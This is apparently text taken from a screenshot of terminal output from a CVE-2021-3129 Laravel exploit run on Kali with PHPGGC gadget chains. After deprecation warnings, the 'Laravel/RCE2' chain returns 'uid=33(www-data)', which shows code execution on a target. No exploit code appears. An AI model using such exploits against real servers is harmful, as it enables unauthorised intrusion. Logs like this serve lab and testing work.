 [*] Try to use Laravel/RCE2 for exploitation.
PHP Deprecated:  Creation of dynamic property PHPGGC::$options is deprecated
in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGGC.php on line 779
PHP Deprecated:  Creation of dynamic property PHPGGC::$parameters is deprecat
ed in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGGC.php on line 780
PHP Deprecated:  Creation of dynamic property PHPGGC\Enhancement\Enhancements
::$enhancements is deprecated in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGG
C/Enhancement/Enhancements.php on line 9
PHP Deprecated:  Creation of dynamic property PHPGGC::$enhancements is deprec
ated in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGGC.php on line 142
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$metadata is
deprecated in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGGC/Phar/Format.php o
n line 27
PHP Deprecated:  Creation of dynamic property PHPGGC\Phar\Phar::$dummy_metada
ta is deprecated in /home/kali/桌面/CVE-2021-3129-main/lib/PHPGGC/Phar/Format
.php on line 78
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE3 for exploitation.
phpggc
readme.md